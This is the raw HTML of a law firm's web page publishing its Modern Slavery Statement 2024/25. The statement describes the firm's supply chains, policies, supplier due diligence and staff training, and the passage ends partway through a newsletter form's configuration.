									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/" class="c-header__site-section">
											  <span class="icon icon--title-home ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-home"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/modern-slavery-statement" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/modern-slavery-statement" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container modern-slavery-statement">
					<div class="page">
	
	<div class="wrapper-shifted">
		<main class="page-main">
			<div class="page-header">
				<h1 class="s-heading--huge">Modern Slavery Statement 2024/25</h1>
			</div>

			<div class="page-body">

				<p></p>

													

	
			<div class="page__text s-body ">
				<h1>Introduction</h1>
<p>This statement is updated and published annually on behalf of D Young &amp; Co LLP and its subsidiary, D Young &amp; Co International Limited. Any reference to "D Young", "the firm", "we", "us" or "our" are to both.</p>
<p>We are committed to achieving the highest standards of ethical behaviour in the conduct of our business and associated activities. This statement is produced in respect of the financial year ending 31 March 2025 and sets out the steps we have taken and are taking to tackle modern slavery in our business and supply chains. Our staff are encouraged to raise any concerns of this nature in line with our whistleblowing policy.</p>
<h1>Structure &amp; supply chains</h1>
<p>D Young &amp; Co is an intellectual property law firm. We provide legal advice to our global clients in fields covering a diverse range of technologies. </p>
<p>Whilst we do not have intricate supply chains, we do have suppliers of goods and services. We outsource some activities to external associates and some support services to third party providers. </p>
<p>It is not our current practice to engage temporary workers via agencies and whilst we do work with recruitment agencies to recruit staff we would engage these staff in line with our ethical recruitment practices and terms and conditions of employment.</p>
<h1>Policies</h1>
<p>We have policies which are relevant to our approach to combatting modern slavery, including our core values, equality, diversity and inclusion policy, anti-bullying and anti-harassment policy and whistleblowing policy. These are prompted and made available electronically to all members of our firm. This Modern Slavery Statement is also included with those policies.</p>

<p>These policies may be amended from time to time. Members of our firm are made aware of these policies during induction, and are reminded of the importance of adhering to our policies. </p>
<h1>Due diligence &amp; risk assessment</h1>
<p>We expect our suppliers, contractors and third party providers, together with their supply chains, to take all reasonable and practical steps to comply with the Modern Slavery Act 2015. </p>
<p>We are continuing to make improvements to our procurement practices which incorporate both due diligence and risk assessment. Our procurement practices specifically question the approach our suppliers take in respect of complying with the Modern Slavery Act 2015. We previously engaged with a procurement agency to help us develop these practices and ensure that any new suppliers meet the high standards which we expect of ourselves. We have continued to review our procurement processes with both existing and new suppliers, contractors and third parties to ensure consistent practices in securing new suppliers.</p>
<p>We only use reputable recruitment firms and service organisations to assist us in meeting our business needs and delivering the very best client service.</p>
<h1>Measuring effectiveness</h1>
<p>We have rolled out mandatory training on modern slavery awareness to everyone in the firm. </p>
<h1>Training &amp; information</h1>
<p>We continue to have a 100% completion rate of our annual training for those who have responsibility for managing procurement and engaging with third party suppliers. We are also preparing to roll out the same training to some additional members of the firm over the next year.</p>
<h1>Board approval</h1>
<p>This statement has been approved by the Management Committee of D Young &amp; Co LLP on behalf of its members. </p>
<p>Anthony Albutt, Partner, <br />On behalf of D Young &amp; Co LLP</p>
			</div>

						
			</div>
		</main>

		<aside class="page-side page-side--abs" data-behaviour="Aside">
			<div class="page-side__content">
								


<ul class="r-ul section-list">
				<li class="section-list__item">
		<a href="https://www.dyoung.com/en/termsofuse" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Terms of Use</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/members" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>LLP List of Members</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/legal-notice-germany" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Legal Notice (Germany)</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/privacy" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Privacy Policy</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/cookies" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Cookies Policy</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/modern-slavery-statement" class="section-list__link is-active">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Modern Slavery Statement</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/urgent-instructions" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Urgent Instructions</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/fees-disbursements-interest" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Fees, disbursements &amp; interest</span>
		</a>
	</li>
			<li class="section-list__item">
		<a href="https://www.dyoung.com/en/criminal-finances" class="section-list__link ">
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Statement of compliance with the Criminal Finances Act 2017</span>
		</a>
	</li>
	</ul>
			</div>

			<button class="page-side__trigger js-trigger-aside">
				<span class="page-side__trigger-text">
					Filter
				</span>
				  <span class="icon icon--arrow-left page-side__trigger-icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</button>
		</aside>

	</div>

</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Home",
		"sectionUrl": "https://www.dyoung.com/en/",
		"sectionKebab": "home-01",
		"enUrl": "https://www.dyoung.com/en/modern-slavery-statement",
		"deUrl": "https://www.dyoung.com/de/modern-slavery-statement"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-luiiso" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-luiiso&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-luiiso&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with 